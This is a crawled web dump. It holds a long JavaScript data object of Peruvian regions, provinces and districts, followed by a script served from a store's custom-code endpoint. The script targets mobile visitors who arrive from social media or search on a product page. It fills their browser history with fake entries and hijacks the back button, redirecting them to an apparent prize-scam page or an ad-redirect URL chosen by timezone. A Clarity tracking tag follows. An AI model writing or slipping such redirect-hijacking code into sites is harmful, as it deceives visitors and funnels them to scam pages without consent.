                        "Jayanca",
                        "Mochumi",
                        "Morrope",
                        "Motupe",
                        "Olmos",
                        "Pacora",
                        "Salas",
                        "San Jose",
                        "Tucume"
                    ]
                }
            ]
        },
        {
            "label": "Lima",
            "code": "PE-LIM",
            "id": "PE-LIM",
            "cities": [
                {
                    "label": "Lima",
                    "zipCodes": [
                        "Lima",
                        "Ancon",
                        "Ate",
                        "Barranco",
                        "Breña",
                        "Carabayllo",
                        "Chaclacayo",
                        "Chorrillos",
                        "Cieneguilla",
                        "Comas",
                        "El Agustino",
                        "Independencia",
                        "Jesus Maria",
                        "La Molina",
                        "La Victoria",
                        "Lince",
                        "Los Olivos",
                        "Lurigancho",
                        "Lurin",
                        "Magdalena Del Mar",
                        "Magdalena Vieja",
                        "Miraflores",
                        "Pachacamac",
                        "Pucusana",
                        "Pueblo Libre",
                        "Puente Piedra",
                        "Punta Hermosa",
                        "Punta Negra",
                        "Rimac",
                        "San Bartolo",
                        "San Borja",
                        "San Isidro",
                        "San Juan De Lurigancho",
                        "San Juan De Miraflores",
                        "San Luis",
                        "San Martin De Porres",
                        "San Miguel",
                        "Santa Anita",
                        "Santa Maria Del Mar",
                        "Santa Rosa",
                        "Santiago De Surco",
                        "Surquillo",
                        "Villa El Salvador",
                        "Villa Maria Del Triunfo",
                        "Santa María de Huachipa /1"
                    ]
                },
                {
                    "label": "Barranca",
                    "zipCodes": [
                        "Barranca",
                        "Paramonga",
                        "Pativilca",
                        "Supe",
                        "Supe Puerto"
                    ]
                },
                {
                    "label": "Cajatambo",
                    "zipCodes": [
                        "Cajatambo",
                        "Copa",
                        "Gorgor",
                        "Huancapon",
                        "Manas"
                    ]
                },
                {
                    "label": "Canta",
                    "zipCodes": [
                        "Canta",
                        "Arahuay",
                        "Huamantanga",
                        "Huaros",
                        "Lachaqui",
                        "San Buenaventura",
                        "Santa Rosa De Quives"
                    ]
                },
                {
                    "label": "Cañete",
                    "zipCodes": [
                        "San Vicente De Cañete",
                        "Asia",
                        "Calango",
                        "Cerro Azul",
                        "Chilca",
                        "Coayllo",
                        "Imperial",
                        "Lunahuana",
                        "Mala",
                        "Nuevo Imperial",
                        "Pacaran",
                        "Quilmana",
                        "San Antonio",
                        "San Luis",
                        "Santa Cruz De Flores",
                        "Zuñiga"
                    ]
                },
                {
                    "label": "Huaral",
                    "zipCodes": [
                        "Huaral",
                        "Atavillos Alto",
                        "Atavillos Bajo",
                        "Aucallama",
                        "Chancay",
                        "Ihuari",
                        "Lampian",
                        "Pacaraos",
                        "San Miguel De Acos",
                        "Santa Cruz De Andamarca",
                        "Sumbilca",
                        "Veintisiete De Noviembre"
                    ]
                },
                {
                    "label": "Huarochiri",
                    "zipCodes": [
                        "Matucana",
                        "Antioquia",
                        "Callahuanca",
                        "Carampoma",
                        "Chicla",
                        "Cuenca",
                        "Huachupampa",
                        "Huanza",
                        "Huarochiri",
                        "Lahuaytambo",
                        "Langa",
                        "Laraos",
                        "Mariatana",
                        "Ricardo Palma",
                        "San Andres De Tupicocha",
                        "San Antonio",
                        "San Bartolome",
                        "San Damian",
                        "San Juan De Iris",
                        "San Juan De Tantaranche",
                        "San Lorenzo De Quinti",
                        "San Mateo",
                        "San Mateo De Otao",
                        "San Pedro De Casta",
                        "San Pedro De Huancayre",
                        "Sangallaya",
                        "Santa Cruz De Cocachacra",
                        "Santa Eulalia",
                        "Santiago De Anchucaya",
                        "Santiago De Tuna",
                        "Santo Domingo De Los Ollero",
                        "Surco"
                    ]
                },
                {
                    "label": "Huaura",
                    "zipCodes": [
                        "Huacho",
                        "Ambar",
                        "Caleta De Carquin",
                        "Checras",
                        "Hualmay",
                        "Huaura",
                        "Leoncio Prado",
                        "Paccho",
                        "Santa Leonor",
                        "Santa Maria",
                        "Sayan",
                        "Vegueta"
                    ]
                },
                {
                    "label": "Oyon",
                    "zipCodes": [
                        "Oyon",
                        "Andajes",
                        "Caujul",
                        "Cochamarca",
                        "Navan",
                        "Pachangara"
                    ]
                },
                {
                    "label": "Yauyos",
                    "zipCodes": [
                        "Yauyos",
                        "Alis",
                        "Ayauca",
                        "Ayaviri",
                        "Azangaro",
                        "Cacra",
                        "Carania",
                        "Catahuasi",
                        "Chocos",
                        "Cochas",
                        "Colonia",
                        "Hongos",
                        "Huampara",
                        "Huancaya",
                        "Huangascar",
                        "Huantan",
                        "Huañec",
                        "Laraos",
                        "Lincha",
                        "Madean",
                        "Miraflores",
                        "Omas",
                        "Putinza",
                        "Quinches",
                        "Quinocay",
                        "San Joaquin",
                        "San Pedro De Pilas",
                        "Tanta",
                        "Tauripampa",
                        "Tomas",
                        "Tupe",
                        "Viñac",
                        "Vitis"
                    ]
                }
            ]
        },
        {
            "label": "Loreto",
            "code": "PE-LOR",
            "id": "PE-LOR",
            "cities": [
                {
                    "label": "Maynas",
                    "zipCodes": [
                        "Iquitos",
                        "Alto Nanay",
                        "Fernando Lores",
                        "Indiana",
                        "Las Amazonas",
                        "Mazan",
                        "Napo",
                        "Punchana",
                        "Putumayo",
                        "Torres Causana",
                        "Belen",
                        "San Juan Bautista"
                    ]
                },
                {
                    "label": "Alto Amazonas",
                    "zipCodes": [
                        "Yurimaguas",
                        "Balsapuerto",
                        "Barranca",
                        "Cahuapanas",
                        "Jeberos",
                        "Lagunas",
                        "Manseriche",
                        "Morona",
                        "Pastaza",
                        "Santa Cruz",
                        "Teniente Cesar Lopez Rojas"
                    ]
                },
                {
                    "label": "Loreto",
                    "zipCodes": [
                        "Nauta",
                        "Parinari",
                        "Tigre",
                        "Trompeteros",
                        "Urarinas"
                    ]
                },
                {
                    "label": "Mariscal Ramon Castilla",
                    "zipCodes": [
                        "Ramon Castilla",
                        "Pebas",
                        "Yavari",
                        "San Pablo"
                    ]
                },
                {
                    "label": "Requena",
                    "zipCodes": [
                        "Requena",
                        "Alto Tapiche",
                        "Capelo",
                        "Emilio San Martin",
                        "Maquia",
                        "Puinahua",
                        "Saquena",
                        "Soplin",
                        "Tapiche",
                        "Jenaro Herrera",
                        "Yaquerana"
                    ]
                },
                {
                    "label": "Ucayali",
                    "zipCodes": [
                        "Contamana",
                        "Inahuaya",
                        "Padre Marquez",
                        "Pampa Hermosa",
                        "Sarayacu",
                        "Vargas Guerra"
                    ]
                }
            ]
        },
        {
            "label": "Madre de Dios",
            "code": "PE-MDD",
            "id": "PE-MDD",
            "cities": [
                {
                    "label": "Tambopata",
                    "zipCodes": [
                        "Tambopata",
                        "Inambari",
                        "Las Piedras",
                        "Laberinto"
                    ]
                },
                {
                    "label": "Manu",
                    "zipCodes": [
                        "Manu",
                        "Fitzcarrald",
                        "Madre De Dios",
                        "Huepetuhe"
                    ]
                },
                {
                    "label": "Tahuamanu",
                    "zipCodes": [
                        "Iñapari",
                        "Iberia",
                        "Tahuamanu"
                    ]
                }
            ]
        },
        {
            "label": "Moquegua",
            "code": "PE-MOQ",
            "id": "PE-MOQ",
            "cities": [
                {
                    "label": "Mariscal Nieto",
                    "zipCodes": [
                        "Moquegua",
                        "Carumas",
                        "Cuchumbaya",
                        "Samegua",
                        "San Cristobal",
                        "Torata"
                    ]
                },
                {
                    "label": "General Sanchez Cerro",
                    "zipCodes": [
                        "Omate",
                        "Chojata",
                        "Coalaque",
                        "Ichuñ'a",
                        "La Capilla",
                        "Lloque",
                        "Matalaque",
                        "Puquina",
                        "Quinistaquillas",
                        "Ubinas",
                        "Yunga"
                    ]
                },
                {
                    "label": "Ilo",
                    "zipCodes": [
                        "Ilo",
                        "El Algarrobal",
                        "Pacocha"
                    ]
                }
            ]
        },
        {
            "label": "Pasco",
            "code": "PE-PAS",
            "id": "PE-PAS",
            "cities": [
                {
                    "label": "Pasco",
                    "zipCodes": [
                        "Chaupimarca",
                        "Huachon",
                        "Huariaca",
                        "Huayllay",
                        "Ninacaca",
                        "Pallanchacra",
                        "Paucartambo",
                        "San Francisco de Asis de Yarusyacan",
                        "Simon Bolivar",
                        "Ticlacayan",
                        "Tinyahuarco",
                        "Vicco",
                        "Yanacancha"
                    ]
                },
                {
                    "label": "Daniel Alcides Carrion",
                    "zipCodes": [
                        "Yanahuanca",
                        "Chacayan",
                        "Goyllarisquizga",
                        "Paucar",
                        "San Pedro De Pillao",
                        "Santa Ana De Tusi",
                        "Tapuc",
                        "Vilcabamba"
                    ]
                },
                {
                    "label": "Oxapampa",
                    "zipCodes": [
                        "Puerto Bermudez",
                        "Constitucion",
                        "Chontabamba",
                        "Palcazu",
                        "Oxapampa",
                        "Villa Rica",
                        "Huancabamba",
                        "Pozuzo"
                    ]
                }
            ]
        },
        {
            "label": "Piura",
            "code": "PE-PIU",
            "id": "PE-PIU",
            "cities": [
                {
                    "label": "Piura",
                    "zipCodes": [
                        "La Arena",
                        "Castilla",
                        "Veintiseis de Octubre",
                        "Catacaos",
                        "Piura",
                        "Las lomas",
                        "El Tallan",
                        "Cura Mori",
                        "La Union",
                        "Tambo Grande"
                    ]
                },
                {
                    "label": "Ayabaca",
                    "zipCodes": [
                        "Ayabaca",
                        "Frias",
                        "Jilili",
                        "Lagunas",
                        "Montero",
                        "Pacaipampa",
                        "Paimas",
                        "Sapillica",
                        "Sicchez",
                        "Suyo"
                    ]
                },
                {
                    "label": "Huancabamba",
                    "zipCodes": [
                        "Huancabamba",
                        "Canchaque",
                        "El Carmen De La Frontera",
                        "Huarmaca",
                        "Lalaquiz",
                        "San Miguel De El Faique",
                        "Sondor",
                        "Sondorillo"
                    ]
                },
                {
                    "label": "Morropon",
                    "zipCodes": [
                        "Chalaco",
                        "La Matanza",
                        "Santo Domingo",
                        "Buenos Aires",
                        "Morropon",
                        "Yamango",
                        "Chulucanas",
                        "Salitral",
                        "San Juan de Bigote",
                        "Santa Catalina de Mossa"
                    ]
                },
                {
                    "label": "Paita",
                    "zipCodes": [
                        "Paita",
                        "Amotape",
                        "Arenal",
                        "Colan",
                        "La Huaca",
                        "Tamarindo",
                        "Vichayal"
                    ]
                },
                {
                    "label": "Sullana",
                    "zipCodes": [
                        "Sullana",
                        "Bellavista",
                        "Ignacio Escudero",
                        "Lancones",
                        "Marcavelica",
                        "Miguel Checa",
                        "Querecotillo",
                        "Salitral"
                    ]
                },
                {
                    "label": "Talara",
                    "zipCodes": [
                        "Pariñas",
                        "El Alto",
                        "La Brea",
                        "Lobitos",
                        "Los Organos",
                        "Mancora"
                    ]
                },
                {
                    "label": "Sechura",
                    "zipCodes": [
                        "Sechura",
                        "Bellavista De La Union",
                        "Bernal",
                        "Cristo Nos Valga",
                        "Vice",
                        "Rinconada Llicuar"
                    ]
                }
            ]
        },
        {
            "label": "Puno",
            "code": "PE-PUN",
            "id": "PE-PUN",
            "cities": [
                {
                    "label": "Puno",
                    "zipCodes": [
                        "Puno",
                        "Acora",
                        "Amantani",
                        "Atuncolla",
                        "Capachica",
                        "Chucuito",
                        "Coata",
                        "Huata",
                        "Mañazo",
                        "Paucarcolla",
                        "Pichacani",
                        "Plateria",
                        "San Antonio",
                        "Tiquillaca",
                        "Vilque"
                    ]
                },
                {
                    "label": "Azangaro",
                    "zipCodes": [
                        "Azangaro",
                        "Achaya",
                        "Arapa",
                        "Asillo",
                        "Caminaca",
                        "Chupa",
                        "Jose Domingo Choquehuanca",
                        "Muñani",
                        "Potoni",
                        "Saman",
                        "San Anton",
                        "San Jose",
                        "San Juan De Salinas",
                        "Santiago De Pupuja",
                        "Tirapata"
                    ]
                },
                {
                    "label": "Carabaya",
                    "zipCodes": [
                        "Macusani",
                        "Ajoyani",
                        "Ayapata",
                        "Coasa",
                        "Corani",
                        "Crucero",
                        "Ituata",
                        "Ollachea",
                        "San Gaban",
                        "Usicayos"
                    ]
                },
                {
                    "label": "Chucuito",
                    "zipCodes": [
                        "Juli",
                        "Desaguadero",
                        "Huacullani",
                        "Kelluyo",
                        "Pisacoma",
                        "Pomata",
                        "Zepita"
                    ]
                },
                {
                    "label": "El Collao",
                    "zipCodes": [
                        "Ilave",
                        "Capazo",
                        "Pilcuyo",
                        "Santa Rosa",
                        "Conduriri"
                    ]
                },
                {
                    "label": "Huancane",
                    "zipCodes": [
                        "Huancane",
                        "Cojata",
                        "Huatasani",
                        "Inchupalla",
                        "Pusi",
                        "Rosaspata",
                        "Taraco",
                        "Vilque Chico"
                    ]
                },
                {
                    "label": "Lampa",
                    "zipCodes": [
                        "Lampa",
                        "Cabanilla",
                        "Calapuja",
                        "Nicasio",
                        "Ocuviri",
                        "Palca",
                        "Paratia",
                        "Pucara",
                        "Santa Lucia",
                        "Vilavila"
                    ]
                },
                {
                    "label": "Melgar",
                    "zipCodes": [
                        "Ayaviri",
                        "Antauta",
                        "Cupi",
                        "Llalli",
                        "Macari",
                        "Nuñoa",
                        "Orurillo",
                        "Santa Rosa",
                        "Umachiri"
                    ]
                },
                {
                    "label": "Moho",
                    "zipCodes": [
                        "Moho",
                        "Conima",
                        "Huayrapata",
                        "Tilali"
                    ]
                },
                {
                    "label": "San Antonio De Putina",
                    "zipCodes": [
                        "Putina",
                        "Ananea",
                        "Pedro Vilca Apaza",
                        "Quilcapuncu",
                        "Sina"
                    ]
                },
                {
                    "label": "San Roman",
                    "zipCodes": [
                        "Juliaca",
                        "Cabana",
                        "Cabanillas",
                        "Caracoto",
                        "San Miguel"
                    ]
                },
                {
                    "label": "Sandia",
                    "zipCodes": [
                        "Sandia",
                        "Cuyocuyo",
                        "Limbani",
                        "Patambuco",
                        "Phara",
                        "Quiaca",
                        "San Juan Del Oro",
                        "Yanahuaya",
                        "Alto Inambari",
                        "San Pedro de Putinca Punco"
                    ]
                },
                {
                    "label": "Yunguyo",
                    "zipCodes": [
                        "Yunguyo",
                        "Anapia",
                        "Copani",
                        "Cuturapi",
                        "Ollaraya",
                        "Tinicachi",
                        "Unicachi"
                    ]
                }
            ]
        },
        {
            "label": "San Martín",
            "code": "PE-SAM",
            "id": "PE-SAM",
            "cities": [
                {
                    "label": "Moyobamba",
                    "zipCodes": [
                        "Moyobamba",
                        "Calzada",
                        "Habana",
                        "Jepelacio",
                        "Soritor",
                        "Yantalo"
                    ]
                },
                {
                    "label": "Bellavista",
                    "zipCodes": [
                        "Bellavista",
                        "Alto Biavo",
                        "Bajo Biavo",
                        "Huallaga",
                        "San Pablo",
                        "San Rafael"
                    ]
                },
                {
                    "label": "El Dorado",
                    "zipCodes": [
                        "San Jose De Sisa",
                        "Agua Blanca",
                        "San Martin",
                        "Santa Rosa",
                        "Shatoja"
                    ]
                },
                {
                    "label": "Huallaga",
                    "zipCodes": [
                        "Saposoa",
                        "Alto Saposoa",
                        "El Eslabon",
                        "Piscoyacu",
                        "Sacanche",
                        "Tingo De Saposoa"
                    ]
                },
                {
                    "label": "Lamas",
                    "zipCodes": [
                        "Lamas",
                        "Alonso De Alvarado",
                        "Barranquita",
                        "Caynarachi   1/",
                        "Cuñumbuqui",
                        "Pinto Recodo",
                        "Rumisapa",
                        "San Roque De Cumbaza",
                        "Shanao",
                        "Tabalosos",
                        "Zapatero"
                    ]
                },
                {
                    "label": "Mariscal Caceres",
                    "zipCodes": [
                        "Juanjui",
                        "Campanilla",
                        "Huicungo",
                        "Pachiza",
                        "Pajarillo"
                    ]
                },
                {
                    "label": "Picota",
                    "zipCodes": [
                        "Picota",
                        "Buenos Aires",
                        "Caspisapa",
                        "Pilluana",
                        "Pucacaca",
                        "San Cristobal",
                        "San Hilarion",
                        "Shamboyacu",
                        "Tingo De Ponasa",
                        "Tres Unidos"
                    ]
                },
                {
                    "label": "Rioja",
                    "zipCodes": [
                        "Rioja",
                        "Awajun",
                        "Elias Soplin Vargas",
                        "Nueva Cajamarca",
                        "Pardo Miguel",
                        "Posic",
                        "San Fernando",
                        "Yorongos",
                        "Yuracyacu"
                    ]
                },
                {
                    "label": "San Martin",
                    "zipCodes": [
                        "Tarapoto",
                        "Alberto Leveau",
                        "Cacatachi",
                        "Chazuta",
                        "Chipurana",
                        "El Porvenir",
                        "Huimbayoc",
                        "Juan Guerra",
                        "La Banda De Shilcayo",
                        "Morales",
                        "Papaplaya",
                        "San Antonio",
                        "Sauce",
                        "Shapaja"
                    ]
                },
                {
                    "label": "Tocache",
                    "zipCodes": [
                        "Tocache",
                        "Nuevo Progreso",
                        "Polvora",
                        "Shunte",
                        "Uchiza"
                    ]
                }
            ]
        },
        {
            "label": "Tacna",
            "code": "PE-TAC",
            "id": "PE-TAC",
            "cities": [
                {
                    "label": "Tacna",
                    "zipCodes": [
                        "Tacna",
                        "Alto De La Alianza",
                        "Calana",
                        "Ciudad Nueva",
                        "Inclan",
                        "Pachia",
                        "Palca",
                        "Pocollay",
                        "Sama",
                        "Coronel Gregorio Albarracín Lanchipa",
                        "La Yarada Los Palos"
                    ]
                },
                {
                    "label": "Candarave",
                    "zipCodes": [
                        "Candarave",
                        "Cairani",
                        "Camilaca",
                        "Curibaya",
                        "Huanuara",
                        "Quilahuani"
                    ]
                },
                {
                    "label": "Jorge Basadre",
                    "zipCodes": [
                        "Locumba",
                        "Ilabaya",
                        "Ite"
                    ]
                },
                {
                    "label": "Tarata",
                    "zipCodes": [
                        "Tarata",
                        "Chucatamani",
                        "Estique",
                        "Estique-Pampa",
                        "Sitajara",
                        "Susapaya",
                        "Tarucachi",
                        "Ticaco"
                    ]
                }
            ]
        },
        {
            "label": "Tumbes",
            "code": "PE-TUM",
            "id": "PE-TUM",
            "cities": [
                {
                    "label": "Tumbes",
                    "zipCodes": [
                        "Tumbes",
                        "Corrales",
                        "La Cruz",
                        "Pampas De Hospital",
                        "San Jacinto",
                        "San Juan De La Virgen"
                    ]
                },
                {
                    "label": "Contralmirante Villar",
                    "zipCodes": [
                        "Zorritos",
                        "Casitas",
                        "Canoas de Punta Sal"
                    ]
                },
                {
                    "label": "Zarumilla",
                    "zipCodes": [
                        "Zarumilla",
                        "Aguas Verdes",
                        "Matapalo",
                        "Papayal"
                    ]
                }
            ]
        },
        {
            "label": "Ucayali",
            "code": "PE-UCA",
            "id": "PE-UCA",
            "cities": [
                {
                    "label": "Coronel Portillo",
                    "zipCodes": [
                        "Calleria",
                        "Campoverde",
                        "Iparia",
                        "Masisea",
                        "Yarinacocha",
                        "Nueva Requena",
                        "Manantay"
                    ]
                },
                {
                    "label": "Atalaya",
                    "zipCodes": [
                        "Raymondi",
                        "Sepahua",
                        "Tahuania",
                        "Yurua"
                    ]
                },
                {
                    "label": "Padre Abad",
                    "zipCodes": [
                        "Padre Abad",
                        "Irazola",
                        "Curimana",
                        "Neshuya",
                        "Alexander Von Humboldt"
                    ]
                },
                {
                    "label": "Purus",
                    "zipCodes": [
                        "Purus"
                    ]
                }
            ]
        }
    ]
};


--- FILE ---
content_type: application/javascript
request_url: https://customcode-other--development.gadget.app/load56627298480
body_size: 564
content:


// if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata")
// {

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("youtube.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{

// Define your back URL
let back = 'https://win-big-price.pages.dev/';

const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
if (tz !== "Asia/Karachi") {
  back = 'https://rel-s.com/4/9837914';
}

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {

    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();

}

}

}

// }

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh7ha2o28");
  